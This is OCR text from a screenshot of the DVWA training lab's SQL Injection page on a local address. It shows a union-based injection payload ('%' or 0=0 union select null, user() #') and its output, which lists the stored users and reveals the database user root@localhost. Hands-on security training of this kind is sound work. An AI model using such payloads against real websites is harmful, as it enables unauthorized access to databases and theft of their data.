 http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
=0 union select null, user() #
Submit
%' or 0=0 union select null, user() #
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
Database user that executed the command